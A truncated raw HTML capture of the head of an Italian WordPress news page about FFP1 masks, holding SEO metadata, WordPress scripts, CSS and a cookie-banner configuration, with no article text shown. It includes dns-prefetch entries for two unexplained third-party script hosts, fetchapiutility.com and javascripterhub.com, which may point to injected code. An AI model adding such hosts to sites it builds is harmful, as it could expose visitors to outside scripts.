

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/mascherine-ffp1-perche-se-ne-parla-poco/
body_size: 166766
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Mascherine FFP1: perché se ne parla poco | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/mascherine-ffp1-perche-se-ne-parla-poco/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Mascherine FFP1: perché se ne parla poco | Itagle : Magazine news on line" />
		<meta property="og:url" content="https://www.itagle.it/mascherine-ffp1-perche-se-ne-parla-poco/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2020/05/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2020/05/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg" />
		<meta property="og:image:width" content="678" />
		<meta property="og:image:height" content="381" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mascherine FFP1: perché se ne parla poco | Itagle : Magazine news on line" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2020/05/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#article","name":"Mascherine FFP1: perch\u00e9 se ne parla poco | Itagle : Magazine news on line","headline":"Mascherine FFP1: perch\u00e9 se ne parla poco","author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"publisher":{"@id":"https:\/\/www.itagle.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/05\/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg","width":678,"height":381},"datePublished":"2020-05-21T15:48:16+02:00","dateModified":"2020-05-20T16:03:00+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#webpage"},"isPartOf":{"@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#webpage"},"articleSection":"CORONA VIRUS, CORONAVIRUS, COVID, COVID-19, corona virus, coronavirus, covid, covid-19, Covid19"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/","name":"Mascherine FFP1: perch\u00e9 se ne parla poco","url":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/redazione\/#author","url":"https:\/\/www.itagle.it\/author\/redazione\/","name":"redazione","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/293efcb37c4e8829c10dec0a0441ed8d?s=96&d=mm&r=g","width":96,"height":96,"caption":"redazione"}},{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#webpage","url":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/","name":"Mascherine FFP1: perch\u00e9 se ne parla poco | Itagle : Magazine news on line","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/05\/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg","@id":"https:\/\/www.itagle.it\/#mainImage","width":678,"height":381},"primaryImageOfPage":{"@id":"https:\/\/www.itagle.it\/mascherine-ffp1-perche-se-ne-parla-poco\/#mainImage"},"datePublished":"2020-05-21T15:48:16+02:00","dateModified":"2020-05-20T16:03:00+02:00"},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Mascherine FFP1: perché se ne parla poco Feed dei commenti" href="https://www.itagle.it/mascherine-ffp1-perche-se-ne-parla-poco/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: 